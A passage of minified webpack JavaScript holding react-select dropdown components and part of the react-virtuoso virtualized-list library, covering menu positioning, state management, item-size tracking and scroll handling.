t=e.children,n=e.innerRef,r=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"menu",{menu:!0}),{ref:n},r),t)},MenuList:function(e){var t=e.children,n=e.innerProps,r=e.innerRef,i=e.isMulti;return(0,a.Y)("div",(0,o.A)({},U(e,"menuList",{"menu-list":!0,"menu-list--is-multi":i}),{ref:r},n),t)},MenuPortal:function(e){var t=e.appendTo,n=e.children,d=e.controlElement,s=e.innerProps,u=e.menuPlacement,h=e.menuPosition,g=(0,c.useRef)(null),y=(0,c.useRef)(null),v=(0,c.useState)(oe(u)),C=(0,i.A)(v,2),A=C[0],k=C[1],S=(0,c.useMemo)((function(){return{setPortalPlacement:k}}),[]),w=(0,c.useState)(null),_=(0,i.A)(w,2),O=_[0],x=_[1],F=(0,c.useCallback)((function(){if(d){var e=function(e){var t=e.getBoundingClientRect();return{bottom:t.bottom,height:t.height,left:t.left,right:t.right,top:t.top,width:t.width}}(d),t="fixed"===h?0:window.pageYOffset,n=e[A]+t;n===(null==O?void 0:O.offset)&&e.left===(null==O?void 0:O.rect.left)&&e.width===(null==O?void 0:O.rect.width)||x({offset:n,rect:e})}}),[d,h,A,null==O?void 0:O.offset,null==O?void 0:O.rect.left,null==O?void 0:O.rect.width]);(0,M.A)((function(){F()}),[F]);var I=(0,c.useCallback)((function(){"function"==typeof y.current&&(y.current(),y.current=null),d&&g.current&&(y.current=function(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:i="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:s=!1}=r,u=E(e),c=o||a?[...u?P(u):[],...P(t)]:[];c.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)}));const l=u&&d?function(e,t){let n,r=null;const o=b(e);function a(){clearTimeout(n),r&&r.disconnect(),r=null}return function i(d,s){void 0===d&&(d=!1),void 0===s&&(s=1),a();const{left:u,top:c,width:l,height:h}=e.getBoundingClientRect();if(d||t(),!l||!h)return;const g={rootMargin:-m(c)+"px "+-m(o.clientWidth-(u+l))+"px "+-m(o.clientHeight-(c+h))+"px "+-m(u)+"px",threshold:p(0,f(1,s))||1};let y=!0;function v(e){const t=e[0].intersectionRatio;if(t!==s){if(!y)return i();t?i(!1,t):n=setTimeout((()=>{i(!1,1e-7)}),100)}y=!1}try{r=new IntersectionObserver(v,{...g,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(v,g)}r.observe(e)}(!0),a}(u,n):null;let h,g=-1,y=null;i&&(y=new ResizeObserver((e=>{let[r]=e;r&&r.target===u&&y&&(y.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame((()=>{y&&y.observe(t)}))),n()})),u&&!s&&y.observe(u),y.observe(t));let v=s?T(e):null;return s&&function t(){const r=T(e);!v||r.x===v.x&&r.y===v.y&&r.width===v.width&&r.height===v.height||n(),v=r,h=requestAnimationFrame(t)}(),n(),()=>{c.forEach((e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)})),l&&l(),y&&y.disconnect(),y=null,s&&cancelAnimationFrame(h)}}(d,g.current,F,{elementResize:"ResizeObserver"in window}))}),[d,F]);(0,M.A)((function(){I()}),[I]);var V=(0,c.useCallback)((function(e){g.current=e,I()}),[I]);if(!t&&"fixed"!==h||!O)return null;var D=(0,a.Y)("div",(0,o.A)({ref:V},U((0,r.A)((0,r.A)({},e),{},{offset:O.offset,position:h,rect:O.rect}),"menuPortal",{"menu-portal":!0}),s),n);return(0,a.Y)(ie.Provider,{value:S},t?(0,l.createPortal)(D,t):D)},LoadingMessage:pe,NoOptionsMessage:fe,MultiValue:function(e){var t=e.children,n=e.components,o=e.data,i=e.innerProps,d=e.isDisabled,s=e.removeProps,u=e.selectProps,c=n.Container,l=n.Label,f=n.Remove;return(0,a.Y)(c,{data:o,innerProps:(0,r.A)((0,r.A)({},U(e,"multiValue",{"multi-value":!0,"multi-value--is-disabled":d})),i),selectProps:u},(0,a.Y)(l,{data:o,innerProps:(0,r.A)({},U(e,"multiValueLabel",{"multi-value__label":!0})),selectProps:u},t),(0,a.Y)(f,{data:o,innerProps:(0,r.A)((0,r.A)({},U(e,"multiValueRemove",{"multi-value__remove":!0})),{},{"aria-label":"Remove ".concat(t||"option")},s),selectProps:u}))},MultiValueContainer:Ge,MultiValueLabel:Ge,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({role:"button"},n),t||(0,a.Y)(we,{size:14}))},Option:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,i=e.isSelected,d=e.innerRef,s=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"option",{option:!0,"option--is-disabled":n,"option--is-focused":r,"option--is-selected":i}),{ref:d,"aria-disabled":n},s),t)},Placeholder:function(e){var t=e.children,n=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"placeholder",{placeholder:!0}),n),t)},SelectContainer:function(e){var t=e.children,n=e.innerProps,r=e.isDisabled,i=e.isRtl;return(0,a.Y)("div",(0,o.A)({},U(e,"container",{"--is-disabled":r,"--is-rtl":i}),n),t)},SingleValue:function(e){var t=e.children,n=e.isDisabled,r=e.innerProps;return(0,a.Y)("div",(0,o.A)({},U(e,"singleValue",{"single-value":!0,"single-value--is-disabled":n}),r),t)},ValueContainer:function(e){var t=e.children,n=e.innerProps,r=e.isMulti,i=e.hasValue;return(0,a.Y)("div",(0,o.A)({},U(e,"valueContainer",{"value-container":!0,"value-container--is-multi":r,"value-container--has-value":i}),n),t)}},Qe=function(e){return(0,r.A)((0,r.A)({},$e),e.components)}},46005:(e,t,n)=>{"use strict";n.r(t),n.d(t,{NonceProvider:()=>l,components:()=>u.c,createFilter:()=>i.c,default:()=>c,defaultTheme:()=>i.d,mergeStyles:()=>i.m,useStateManager:()=>r.u});var r=n(30455),o=n(58168),a=n(96540),i=n(32931),d=n(52537),s=n(84300),u=n(19145),c=(n(40961),n(27003),(0,a.forwardRef)((function(e,t){var n=(0,r.u)(e);return a.createElement(i.S,(0,o.A)({ref:t},n))}))),l=function(e){var t=e.nonce,n=e.children,r=e.cacheKey,o=(0,a.useMemo)((function(){return(0,s.A)({key:r,nonce:t})}),[r,t]);return a.createElement(d.C,{value:o},n)}},30455:(e,t,n)=>{"use strict";n.d(t,{u:()=>s});var r=n(89379),o=n(80296),a=n(80045),i=n(96540),d=["defaultInputValue","defaultMenuIsOpen","defaultValue","inputValue","menuIsOpen","onChange","onInputChange","onMenuClose","onMenuOpen","value"];function s(e){var t=e.defaultInputValue,n=void 0===t?"":t,s=e.defaultMenuIsOpen,u=void 0!==s&&s,c=e.defaultValue,l=void 0===c?null:c,f=e.inputValue,p=e.menuIsOpen,h=e.onChange,m=e.onInputChange,g=e.onMenuClose,y=e.onMenuOpen,v=e.value,b=(0,a.A)(e,d),C=(0,i.useState)(void 0!==f?f:n),A=(0,o.A)(C,2),k=A[0],S=A[1],w=(0,i.useState)(void 0!==p?p:u),_=(0,o.A)(w,2),O=_[0],P=_[1],E=(0,i.useState)(void 0!==v?v:l),x=(0,o.A)(E,2),F=x[0],I=x[1],T=(0,i.useCallback)((function(e,t){"function"==typeof h&&h(e,t),I(e)}),[h]),M=(0,i.useCallback)((function(e,t){var n;"function"==typeof m&&(n=m(e,t)),S(void 0!==n?n:e)}),[m]),V=(0,i.useCallback)((function(){"function"==typeof y&&y(),P(!0)}),[y]),D=(0,i.useCallback)((function(){"function"==typeof g&&g(),P(!1)}),[g]),R=void 0!==f?f:k,L=void 0!==p?p:O,N=void 0!==v?v:F;return(0,r.A)((0,r.A)({},b),{},{inputValue:R,menuIsOpen:L,onChange:T,onInputChange:M,onMenuClose:D,onMenuOpen:V,value:N})}},35778:(e,t,n)=>{"use strict";n.r(t),n.d(t,{GroupedVirtuoso:()=>hn,LogLevel:()=>$,TableVirtuoso:()=>ar,Virtuoso:()=>pn,VirtuosoGrid:()=>qn,VirtuosoGridMockContext:()=>Nt,VirtuosoMockContext:()=>Lt});var r=n(74848),o=n(96540),a=n(40961);const i=0,d=1,s=2,u=4;function c(e,t){return n=>e(t(n))}function l(e,t){return t(e)}function f(e,t){return n=>e(t,n)}function p(e,t){return()=>e(t)}function h(e,t){return t(e),e}function m(...e){return e}function g(e){e()}function y(e){return()=>e}function v(e){return void 0!==e}function b(){}function C(e,t){return e(d,t)}function A(e,t){e(i,t)}function k(e){e(s)}function S(e){return e(u)}function w(e,t){return C(e,f(t,i))}function _(e,t){const n=e(d,(e=>{n(),t(e)}));return n}function O(){const e=[];return(t,n)=>{switch(t){case s:return void e.splice(0,e.length);case d:return e.push(n),()=>{const t=e.indexOf(n);t>-1&&e.splice(t,1)};case i:return void e.slice().forEach((e=>{e(n)}));default:throw new Error(`unrecognized action ${t}`)}}}function P(e){let t=e;const n=O();return(e,r)=>{switch(e){case d:r(t);break;case i:t=r;break;case u:return t}return n(e,r)}}function E(e){return h(O(),(t=>w(e,t)))}function x(e,t){return h(P(t),(t=>w(e,t)))}function F(e,...t){const n=function(...e){return t=>e.reduceRight(l,t)}(...t);return(t,r)=>{switch(t){case d:return C(e,n(r));case s:return void k(e)}}}function I(e,t){return e===t}function T(e=I){let t;return n=>r=>{e(t,r)||(t=r,n(r))}}function M(e){return t=>n=>{e(n)&&t(n)}}function V(e){return t=>c(t,e)}function D(e){return t=>()=>t(e)}function R(e,t){return n=>r=>n(t=e(t,r))}function L(e){return t=>n=>{e>0?e--:t(n)}}function N(e){let t,n=null;return r=>o=>{n=o,t||(t=setTimeout((()=>{t=void 0,r(n)}),e))}}function B(e){let t,n;return r=>o=>{t=o,n&&clearTimeout(n),n=setTimeout((()=>{r(t)}),e)}}function U(...e){const t=new Array(e.length);let n=0,r=null;const o=Math.pow(2,e.length)-1;return e.forEach(((e,a)=>{const i=Math.pow(2,a);C(e,(e=>{const d=n;n|=i,t[a]=e,d!==o&&n===o&&r&&(r(),r=null)}))})),e=>a=>{const i=()=>e([a].concat(t));n===o?i():r=i}}function j(...e){return function(t,n){switch(t){case d:return function(...e){return()=>{e.map(g)}}(...e.map((e=>C(e,n))));case s:return;default:throw new Error(`unrecognized action ${t}`)}}}function z(e,t=I){return F(e,T(t))}function q(...e){const t=O(),n=new Array(e.length);let r=0;const o=Math.pow(2,e.length)-1;return e.forEach(((e,a)=>{const i=Math.pow(2,a);C(e,(e=>{n[a]=e,r|=i,r===o&&A(t,n)}))})),function(e,a){switch(e){case d:return r===o&&a(n),C(t,a);case s:return k(t);default:throw new Error(`unrecognized action ${e}`)}}}function H(e,t=[],{singleton:n}={singleton:!0}){return{id:W(),constructor:e,dependencies:t,singleton:n}}const W=()=>Symbol();function G(e,t){const n={},r={};let o=0;const a=e.length;for(;o<a;)r[e[o]]=1,o+=1;for(const e in t)r.hasOwnProperty(e)||(n[e]=t[e]);return n}const K="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function J(e,t,n){const a=Object.keys(t.required||{}),i=Object.keys(t.optional||{}),u=Object.keys(t.methods||{}),c=Object.keys(t.events||{}),l=o.createContext({});function m(e,n){e.propsReady&&A(e.propsReady,!1);for(const r of a)A(e[t.required[r]],n[r]);for(const r of i)r in n&&A(e[t.optional[r]],n[r]);e.propsReady&&A(e.propsReady,!0)}function g(e){return c.reduce(((n,r)=>(n[r]=function(e){let t,n;const r=()=>t&&t();return function(o,a){switch(o){case d:if(a){if(n===a)return;return r(),n=a,t=C(e,a),t}return r(),b;case s:return r(),void(n=null);default:throw new Error(`unrecognized action ${o}`)}}}(e[t.events[r]]),n)),{})}const v=o.forwardRef(((d,s)=>{const{children:f,...v}=d,[b]=o.useState((()=>h(function(e){const t=new Map,n=({id:e,constructor:r,dependencies:o,singleton:a})=>{if(a&&t.has(e))return t.get(e);const i=r(o.map((e=>n(e))));return a&&t.set(e,i),i};return n(e)}(e),(e=>m(e,v))))),[S]=o.useState(p(g,b));K((()=>{for(const e of c)e in v&&C(S[e],v[e]);return()=>{Object.values(S).map(k)}}),[v,S,b]),K((()=>{m(b,v)})),o.useImperativeHandle(s,y(function(e){return u.reduce(((n,r)=>(n[r]=n=>{A(e[t.methods[r]],n)},n)),{})}(b)));const w=n;return(0,r.jsx)(l.Provider,{value:b,children:n?(0,r.jsx)(w,{...G([...a,...i,...c],v),children:f}):f})}));return{Component:v,usePublisher:e=>o.useCallback(f(A,o.useContext(l)[e]),[e]),useEmitterValue:o.version.startsWith("18")?e=>{const t=o.useContext(l)[e],n=o.useCallback((e=>C(t,e)),[t]);return o.useSyncExternalStore(n,(()=>S(t)),(()=>S(t)))}:e=>{const t=o.useContext(l)[e],[n,r]=o.useState(p(S,t));return K((()=>C(t,(e=>{e!==n&&r(y(e))}))),[t,n]),n},useEmitter:(e,t)=>{const n=o.useContext(l)[e];K((()=>C(n,t)),[t,n])}}}const X="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;var $=(e=>(e[e.DEBUG=0]="DEBUG",e[e.INFO=1]="INFO",e[e.WARN=2]="WARN",e[e.ERROR=3]="ERROR",e))($||{});const Q={0:"debug",1:"log",2:"warn",3:"error"},Y=H((()=>{const e=P(3);return{log:P(((t,n,r=1)=>{var o;r>=(null!=(o=("undefined"==typeof globalThis?window:globalThis).VIRTUOSO_LOG_LEVEL)?o:S(e))&&console[Q[r]]("%creact-virtuoso: %c%s %o","color: #0253b3; font-weight: bold","color: initial",t,n)})),logLevel:e}}),[],{singleton:!0});function Z(e,t,n){const r=o.useRef(null);let a=e=>{};if("undefined"!=typeof ResizeObserver){const i=o.useMemo((()=>new ResizeObserver((t=>{const r=()=>{const n=t[0].target;null!==n.offsetParent&&e(n)};n?r():requestAnimationFrame(r)}))),[e]);a=e=>{e&&t?(i.observe(e),r.current=e):(r.current&&i.unobserve(r.current),r.current=null)}}return{ref:r,callbackRef:a}}function ee(e,t,n){return Z(e,t,n).callbackRef}function te(e,t,n,r,a,i,d,s,u){const c=o.useCallback((n=>{const o=function(e,t,n,r){const o=e.length;if(0===o)return null;const a=[];for(let i=0;i<o;i++){const o=e.item(i);if(!o||void 0===o.dataset.index)continue;const d=parseInt(o.dataset.index),s=parseFloat(o.dataset.knownSize),u=t(o,n);if(0===u&&r("Zero-sized element, this should not happen",{child:o},$.ERROR),u===s)continue;const c=a[a.length-1];0===a.length||c.size!==u||c.endIndex!==d-1?a.push({startIndex:d,endIndex:d,size:u}):a[a.length-1].endIndex++}return a}(n.children,t,s?"offsetWidth":"offsetHeight",a);let u=n.parentElement;for(;!u.dataset.virtuosoScroller;)u=u.parentElement;const c="window"===u.lastElementChild.dataset.viewportType,l=d?s?d.scrollLeft:d.scrollTop:c?s?window.pageXOffset||document.documentElement.scrollLeft:window.pageYOffset||document.documentElement.scrollTop:s?u.scrollLeft:u.scrollTop,f=d?s?d.scrollWidth:d.scrollHeight:c?s?document.documentElement.scrollWidth:document.documentElement.scrollHeight:s?u.scrollWidth:u.scrollHeight,p=d?s?d.offsetWidth:d.offsetHeight:c?s?window.innerWidth:window.innerHeight:s?u.offsetWidth:u.offsetHeight;r({scrollTop:Math.max(l,0),scrollHeight:f,viewportHeight:p}),null==i||i(s?ne("column-gap",getComputedStyle(n).columnGap,a):ne("row-gap",getComputedStyle(n).rowGap,a)),null!==o&&e(o)}),[e,t,a,i,d,r]);return Z(c,n,u)}function ne(e,t,n){return"normal"===t||(null==t?void 0:t.endsWith("px"))||n(`${e} was not resolved to pixel value correctly`,t,$.WARN),"normal"===t?0:parseInt(null!=t?t:"0",10)}function re(e,t){return Math.round(e.getBoundingClientRect()[t])}function oe(e,t){return Math.abs(e-t)<1.01}function ae(e,t,n,r=b,i,d){const s=o.useRef(null),u=o.useRef(null),c=o.useRef(null),l=o.useCallback((n=>{const r=n.target,o=r===window||r===document,i=d?o?window.pageXOffset||document.documentElement.scrollLeft:r.scrollLeft:o?window.pageYOffset||document.documentElement.scrollTop:r.scrollTop,s=d?o?document.documentElement.scrollWidth:r.scrollWidth:o?document.documentElement.scrollHeight:r.scrollHeight,l=d?o?window.innerWidth:r.offsetWidth:o?window.innerHeight:r.offsetHeight,f=()=>{e({scrollTop:Math.max(i,0),scrollHeight:s,viewportHeight:l})};n.suppressFlushSync?f():a.flushSync(f),null!==u.current&&(i===u.current||i<=0||i===s-l)&&(u.current=null,t(!0),c.current&&(clearTimeout(c.current),c.current=null))}),[e,t]);return o.useEffect((()=>{const e=i||s.current;return r(i||s.current),l({target:e,suppressFlushSync:!0}),e.addEventListener("scroll",l,{passive:!0}),()=>{r(null),e.removeEventListener("scroll",l)}}),[s,l,n,r,i]),{scrollerRef:s,scrollByCallback:function(e){d&&(e={left:e.top,behavior:e.behavior}),s.current.scrollBy(e)},scrollToCallback:function(n){const r=s.current;if(!r||(d?"offsetWidth"in r&&0===r.offsetWidth:"offsetHeight"in r&&0===r.offsetHeight))return;const o="smooth"===n.behavior;let a,i,l;r===window?(i=Math.max(re(document.documentElement,d?"width":"height"),d?document.documentElement.scrollWidth:document.documentElement.scrollHeight),a=d?window.innerWidth:window.innerHeight,l=d?document.documentElement.scrollLeft:document.documentElement.scrollTop):(i=r[d?"scrollWidth":"scrollHeight"],a=re(r,d?"width":"height"),l=r[d?"scrollLeft":"scrollTop"]);const f=i-a;if(n.top=Math.ceil(Math.max(Math.min(f,n.top),0)),oe(a,i)||n.top===l)return e({scrollTop:l,scrollHeight:i,viewportHeight:a}),void(o&&t(!0));o?(u.current=n.top,c.current&&clearTimeout(c.current),c.current=setTimeout((()=>{c.current=null,u.current=null,t(!0)}),1e3)):u.current=null,d&&(n={left:n.top,behavior:n.behavior}),r.scrollTo(n)}}}const ie=H((()=>{const e=O(),t=O(),n=P(0),r=O(),o=P(0),a=O(),i=O(),d=P(0),s=P(0),u=P(0),c=P(0),l=O(),f=O(),p=P(!1),h=P(!1),m=P(!1);return w(F(e,V((({scrollTop:e})=>e))),t),w(F(e,V((({scrollHeight:e})=>e))),i),w(t,o),{scrollContainerState:e,scrollTop:t,viewportHeight:a,headerHeight:d,fixedHeaderHeight:s,fixedFooterHeight:u,footerHeight:c,scrollHeight:i,smoothScrollTargetReached:r,horizontalDirection:h,skipAnimationFrameInResizeObserver:m,scrollTo:l,scrollBy:f,statefulScrollTop:o,deviation:n,scrollingInProgress:p}}),[],{singleton:!0}),de={lvl:0};function se(e,t,n,r=de,o=de){return{k:e,v:t,lvl:n,l:r,r:o}}function ue(e){return e===de}function ce(){return de}function le(e,t){if(ue(e))return de;const{k:n,l:r,r:o}=e;if(t===n){if(ue(r))return o;if(ue(o))return r;{const[t,n]=ye(r);return ke(be(e,{k:t,v:n,l:ve(r)}))}}return ke(be(e,t<n?{l:le(r,t)}:{r:le(o,t)}))}function fe(e,t){if(!ue(e))return t===e.k?e.v:t<e.k?fe(e.l,t):fe(e.r,t)}function pe(e,t,n="k"){if(ue(e))return[-1/0,void 0];if(Number(e[n])===t)return[e.k,e.v];if(Number(e[n])<t){const r=pe(e.r,t,n);return r[0]===-1/0?[e.k,e.v]:r}return pe(e.l,t,n)}function he(e,t,n){return ue(e)?se(t,n,1):t===e.k?be(e,{k:t,v:n}):t<e.k?Ae(be(e,{l:he(e.l,t,n)})):Ae(be(e,{r:he(e.r,t,n)}))}function me(e,t,n){if(ue(e))return[];const{k:r,v:o,l:a,r:i}=e;let d=[];return r>t&&(d=d.concat(me(a,t,n))),r>=t&&r<=n&&d.push({k:r,v:o}),r<=n&&(d=d.concat(me(i,t,n))),d}function ge(e){return ue(e)?[]:[...ge(e.l),{k:e.k,v:e.v},...ge(e.r)]}function ye(e){return ue(e.r)?[e.k,e.v]:ye(e.r)}function ve(e){return ue(e.r)?e.l:ke(be(e,{r:ve(e.r)}))}function be(e,t){return se(void 0!==t.k?t.k:e.k,void 0!==t.v?t.v:e.v,void 0!==t.lvl?t.lvl:e.lvl,void 0!==t.l?t.l:e.l,void 0!==t.r?t.r:e.r)}function Ce(e){return ue(e)||e.lvl>e.r.lvl}function Ae(e){return _e(Oe(e))}function ke(e){const{l:t,r:n,lvl:r}=e;if(n.lvl>=r-1&&t.lvl>=r-1)return e;if(r>n.lvl+1){if(Ce(t))return Oe(be(e,{lvl:r-1}));if(ue(t)||ue(t.r))throw new Error("Unexpected empty nodes");return be(t.r,{l:be(t,{r:t.r.l}),r:be(e,{l:t.r.r,lvl:r-1}),lvl:r})}if(Ce(e))return _e(be(e,{lvl:r-1}));if(ue(n)||ue(n.l))throw new Error("Unexpected empty nodes");{const t=n.l,o=Ce(t)?n.lvl-1:n.lvl;return be(t,{l:be(e,{r:t.l,lvl:r-1}),r:_e(be(n,{l:t.r,lvl:o})),lvl:t.lvl+1})}}function Se(e,t,n){if(ue(e))return[];return we(me(e,pe(e,t)[0],n),(({k:e,v:t})=>({index:e,value:t})))}function we(e,t){const n=e.length;if(0===n)return[];let{index:r,value:o}=t(e[0]);const a=[];for(let i=1;i<n;i++){const{index:n,value:d}=t(e[i]);a.push({start:r,end:n-1,value:o}),r=n,o=d}return a.push({start:r,end:1/0,value:o}),a}function _e(e){const{r:t,lvl:n}=e;return ue(t)||ue(t.r)||t.lvl!==n||t.r.lvl!==n?e:be(t,{l:be(e,{r:t.l}),lvl:n+1})}function Oe(e){const{l:t}=e;return ue(t)||t.lvl!==e.lvl?e:be(t,{r:be(e,{l:t.r})})}function Pe(e,t,n,r=0){let o=e.length-1;for(;r<=o;){const a=Math.floor((r+o)/2),i=n(e[a],t);if(0===i)return a;if(-1===i){if(o-r<2)return a-1;o=a-1}else{if(o===r)return a;r=a+1}}throw new Error(`Failed binary finding record in array - ${e.join(",")}, searched for ${t}`)}function Ee(e,t,n){return e[Pe(e,t,n)]}const xe=H((()=>({recalcInProgress:P(!1)})),[],{singleton:!0});function Fe(e){const{size:t,startIndex:n,endIndex:r}=e;return e=>e.start===n&&(e.end===r||e.end===1/0)&&e.value===t}function Ie(e,t){let n=0,r=0;for(;n<e;)n+=t[r+1]-t[r]-1,r++;return r-(n===e?0:1)}function Te({index:e},t){return t===e?0:t<e?-1:1}function Me({offset:e},t){return t===e?0:t<e?-1:1}function Ve(e){return{index:e.index,value:e}}function De(e,t,n,r){let o=e,a=0,i=0,d=0,s=0;if(0!==t){s=Pe(o,t-1,Te),d=o[s].offset;const e=pe(n,t-1);a=e[0],i=e[1],o.length&&o[s].size===pe(n,t)[1]&&(s-=1),o=o.slice(0,s+1)}else o=[];for(const{start:e,value:s}of Se(n,t,1/0)){const t=e-a,n=t*i+d+t*r;o.push({offset:n,size:s,index:e}),a=e,d=n,i=s}return{offsetTree:o,lastIndex:a,lastOffset:d,lastSize:i}}function Re(e,[t,n,r,o]){t.length>0&&r("received item sizes",t,$.DEBUG);const a=e.sizeTree;let i=a,d=0;if(n.length>0&&ue(a)&&2===t.length){const e=t[0].size,r=t[1].size;i=n.reduce(((t,n)=>he(he(t,n,e),n+1,r)),i)}else[i,d]=function(e,t){let n=ue(e)?0:1/0;for(const r of t){const{size:t,startIndex:o,endIndex:a}=r;if(n=Math.min(n,o),ue(e)){e=he(e,0,t);continue}const i=Se(e,o-1,a+1);if(i.some(Fe(r)))continue;let d=!1,s=!1;for(const{start:n,end:r,value:o}of i)d?(a>=n||t===o)&&(e=le(e,n)):(s=o!==t,d=!0),r>a&&a>=n&&o!==t&&(e=he(e,a+1,o));s&&(e=he(e,o,t))}return[e,n]}(i,t);if(i===a)return e;const{offsetTree:s,lastIndex:u,lastSize:c,lastOffset:l}=De(e.offsetTree,d,i,o);return{sizeTree:i,offsetTree:s,lastIndex:u,lastOffset:l,lastSize:c,groupOffsetTree:n.reduce(((e,t)=>he(e,t,Le(t,s,o))),ce()),groupIndices:n}}function Le(e,t,n){if(0===t.length)return 0;const{offset:r,index:o,size:a}=Ee(t,e,Te),i=e-o,d=a*i+(i-1)*n+r;return d>0?d+n:d}function Ne(e,t,n){if(function(e){return void 0!==e.groupIndex}(e))return t.groupIndices[e.groupIndex]+1;{let r=Be("LAST"===e.index?n:e.index,t);return r=Math.max(0,r,Math.min(n,r)),r}}function Be(e,t){if(!Ue(t))return e;let n=0;for(;t.groupIndices[n]<=e+n;)n++;return e+n}function Ue(e){return!ue(e.groupOffsetTree)}const je={offsetHeight:"height",offsetWidth:"width"},ze=H((([{log:e},{recalcInProgress:t}])=>{const n=O(),r=O(),o=x(r,0),a=O(),i=O(),d=P(0),s=P([]),u=P(void 0),c=P(void 0),l=P(((e,t)=>re(e,je[t]))),f=P(void 0),p=P(0),h={offsetTree:[],sizeTree:ce(),groupOffsetTree:ce(),lastIndex:0,lastOffset:0,lastSize:0,groupIndices:[]},m=x(F(n,U(s,e,p),R(Re,h),T()),h),g=x(F(s,T(),R(((e,t)=>({prev:e.current,current:t})),{prev:[],current:[]}),V((({prev:e})=>e))),[]);w(F(s,M((e=>e.length>0)),U(m,p),V((([e,t,n])=>{const r=e.reduce(((e,r,o)=>he(e,r,Le(r,t.offsetTree,n)||o)),ce());return{...t,groupIndices:e,groupOffsetTree:r}}))),m),w(F(r,U(m),M((([e,{lastIndex:t}])=>e<t)),V((([e,{lastIndex:t,lastSize:n}])=>[{startIndex:e,endIndex:t,size:n}]))),n),w(u,c);const y=x(F(u,V((e=>void 0===e))),!0);w(F(c,M((e=>void 0!==e&&ue(S(m).sizeTree))),V((e=>[{startIndex:0,endIndex:0,size:e}]))),n);const v=E(F(n,U(m),R((({sizes:e},[t,n])=>({changed:n!==e,sizes:n})),{changed:!1,sizes:h}),V((e=>e.changed))));C(F(d,R(((e,t)=>({diff:e.prev-t,prev:t})),{diff:0,prev:0}),V((e=>e.diff))),(e=>{const{groupIndices:n}=S(m);if(e>0)A(t,!0),A(a,e+Ie(e,n));else if(e<0){const t=S(g);t.length>0&&(e-=Ie(-e,t)),A(i,e)}})),C(F(d,U(e)),(([e,t])=>{e<0&&t("`firstItemIndex` prop should not be set to less than zero. If you don't know the total count, just use a very high value",{firstItemIndex:d},$.ERROR)}));const b=E(a);w(F(a,U(m),V((([e,t])=>{const n=t.groupIndices.length>0,r=[],o=t.lastSize;if(n){const n=fe(t.sizeTree,0);let a=0,i=0;for(;a<e;){const e=t.groupIndices[i],d=t.groupIndices.length===i+1?1/0:t.groupIndices[i+1]-e-1;r.push({startIndex:e,endIndex:e,size:n}),r.push({startIndex:e+1,endIndex:e+1+d-1,size:o}),i++,a+=d+1}const d=ge(t.sizeTree);return a!==e&&d.shift(),d.reduce(((t,{k:n,v:r})=>{let o=t.ranges;return 0!==t.prevSize&&(o=[...t.ranges,{startIndex:t.prevIndex,endIndex:n+e-1,size:t.prevSize}]),{ranges:o,prevIndex:n+e,prevSize:r}}),{ranges:r,prevIndex:e,prevSize:0}).ranges}return ge(t.sizeTree).reduce(((t,{k:n,v:r})=>({ranges:[...t.ranges,{startIndex:t.prevIndex,endIndex:n+e-1,size:t.prevSize}],prevIndex:n+e,prevSize:r})),{ranges:[],prevIndex:0,prevSize:o}).ranges}))),n);const k=E(F(i,U(m,p),V((([e,{offsetTree:t},n])=>Le(-e,t,n)))));return w(F(i,U(m,p),V((([e,t,n])=>{if(t.groupIndices.length>0){if(ue(t.sizeTree))return t;let r=ce();const o=S(g);let a=0,i=0,d=0;for(;a<-e;){d=o[i];const e=o[i+1]-d-1;i++,a+=e+1}return r=ge(t.sizeTree).reduce(((t,{k:n,v:r})=>he(t,Math.max(0,n+e),r)),r),a!==-e&&(r=he(r,0,fe(t.sizeTree,d)),r=he(r,1,pe(t.sizeTree,1-e)[1])),{...t,sizeTree:r,...De(t.offsetTree,0,r,n)}}{const r=ge(t.sizeTree).reduce(((t,{k:n,v:r})=>he(t,Math.max(0,n+e),r)),ce());return{...t,sizeTree:r,...De(t.offsetTree,0,r,n)}}}))),m),{data:f,totalCount:r,sizeRanges:n,groupIndices:s,defaultItemSize:c,fixedItemSize:u,unshiftWith:a,shiftWith:i,shiftWithOffset:k,beforeUnshiftWith:b,firstItemIndex:d,gap:p,sizes:m,listRefresh:v,statefulTotalCount:o,trackItemSizes:y,itemSize:l}}),m(Y,xe),{singleton:!0}),qe="undefined"!=typeof document&&"scrollBehavior"in document.documentElement.style;function He(e){const t="number"==typeof e?{index:e}:e;return t.align||(t.align="start"),t.behavior&&qe||(t.behavior="auto"),t.offset||(t.offset=0),t}const We=H((([{sizes:e,totalCount:t,listRefresh:n,gap:r},{scrollingInProgress:o,viewportHeight:a,scrollTo:i,smoothScrollTargetReached:d,headerHeight:s,footerHeight:u,fixedHeaderHeight:c,fixedFooterHeight:l},{log:f}])=>{const p=O(),h=O(),m=P(0);let g=null,y=null,v=null;function b(){g&&(g(),g=null),v&&(v(),v=null),y&&(clearTimeout(y),y=null),A(o,!1)}return w(F(p,U(e,a,t,m,s,u,f),U(r,c,l),V((([[e,t,r,a,i,s,u,c],l,f,m])=>{const k=He(e),{align:S,behavior:w,offset:O}=k,P=a-1,E=Ne(k,t,P);let x=Le(E,t.offsetTree,l)+s;"end"===S?(x+=f+pe(t.sizeTree,E)[1]-r+m,E===P&&(x+=u)):"center"===S?x+=(f+pe(t.sizeTree,E)[1]-r+m)/2:x-=i,O&&(x+=O);const I=t=>{b(),t?(c("retrying to scroll to",{location:e},$.DEBUG),A(p,e)):(A(h,!0),c("list did not change, scroll successful",{},$.DEBUG))};if(b(),"smooth"===w){let e=!1;v=C(n,(t=>{e=e||t})),g=_(d,(()=>{I(e)}))}else g=_(F(n,(150,e=>{const t=setTimeout((()=>{e(!1)}),150);return n=>{n&&(e(!0),clearTimeout(t))}})),I);return y=setTimeout((()=>{b()}),1200),A(o,!0),c("scrolling from index 